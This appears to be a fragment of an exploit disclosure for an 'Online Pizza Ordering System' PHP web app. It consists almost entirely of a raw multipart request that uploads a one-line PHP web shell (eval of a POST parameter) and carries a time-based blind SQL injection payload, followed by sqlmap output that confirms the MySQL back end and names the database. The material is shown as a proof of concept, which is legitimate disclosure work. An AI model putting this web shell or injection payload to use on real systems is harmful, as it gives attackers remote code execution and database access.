 管理员: C:\Windows\System32
-----------------------------145383211625062
Content-Disposition: form-data; name="about"
11
-----------------------------145383211625062
Content-Disposition: form-data; name="img"; filename="opos22.php"
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
-----------------------------145383211625062--
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: -----------------------------145383211625062
Content-Disposition: form-data; name="name"
Online Pizza Ordering System - PHP' AND (SELECT 4826 FROM (SELECT(SLEEP(5)))WZbB) AND 'aYGP'='aYGP
-----------------------------145383211625062
Content-Disposition: form-data; name="email"
info@abcpizaa.com
-----------------------------145383211625062
Content-Disposition: form-data; name="contact"
0912654789
-----------------------------145383211625062
Content-Disposition: form-data; name="about"
11
-----------------------------145383211625062
Content-Disposition: form-data; name="img"; filename="opos22.php"
Content-Type: application/octet-stream
<?php
eval($_POST["pass1"]);
-----------------------------145383211625062--
---
[00:26:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:26:59] [INFO] fetching current database
[00:26:59] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[00:26:59] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:26:59] [WARNING] your sqlmap version is outdated
[*] ending @ 00:26:59 /2025-03-06/